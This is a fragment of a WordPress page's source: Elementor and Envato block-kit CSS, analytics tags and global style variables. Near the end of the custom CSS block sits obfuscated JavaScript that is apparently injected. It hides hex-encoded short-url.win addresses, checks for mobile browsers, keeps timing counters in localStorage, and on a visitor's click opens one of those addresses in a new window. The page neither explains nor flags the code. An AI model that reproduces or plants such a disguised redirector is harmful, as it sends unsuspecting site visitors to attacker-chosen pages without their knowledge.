#anime2 {
    width: 98%;
}
#anime2 p img {
    width: 100%;
}
.anime2 {
    margin-left: -100%;
}	

#anime3 {
    width: 98%;
}
#anime3 p img {
    width: 100%;
}
.anime3 {
    margin-left: -100%;
}
	
#anime5 {
    width: 98%;
}
#anime5 p img {
    width: 100%;
}
.anime5 {
    margin-left: -100%;
}
	
#anime6 {
    width: 98%;
}
#anime6 p img {
    width: 100%;
}
.anime6 {
    margin-left: -100%;
}	
	
#anime7 {
    width: 94%!important;
}
#anime7 p img {
    width: 100%!important;
}
.anime7 {
    margin-left: -100%!important;
}	
	.footer_secrtion_ele .elementor-container {
    padding: 15px;
}
	.footer_list ul {
    margin-bottom: 10px;
}
	.footer_list ul li a {
    padding: 6px;
}
}

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/


.gallary_section img
{
    width:100%;
    height:100px;
    object-fit: contain;
}

div.wpforms-confirmation-container-full {
    color: inherit;
    margin: 0;
    background: none;
    border: none;
    padding: 0;
}
 
div.wpforms-confirmation-container-full p:last-of-type {
    margin: inherit;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x67\x48\x58\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x59\x4c\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x44\x45\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x7a\x51\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6c\x45\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x58\x58\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x6d\x5a\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4f\x68\x4a\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x75\x62\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x77\x43\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<script async src="https://beacon.digima.com/v2/bootstrap/d0b-Tml1ZlRLNXR8UUxaTmR3SHZ2UktrQ1Y0R3NBUXc"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-98918458-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-98918458-6');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ath8ctwo5n");
</script>

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 